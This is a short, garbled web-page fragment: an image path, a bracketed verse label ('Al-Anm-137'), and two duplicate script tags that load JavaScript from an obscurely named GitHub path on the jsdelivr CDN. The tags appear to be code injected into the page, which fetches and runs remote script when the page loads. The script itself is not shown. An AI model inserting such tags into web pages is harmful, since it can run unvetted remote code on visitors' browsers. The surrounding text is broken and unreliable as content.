 ( - Al-Anm-137)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  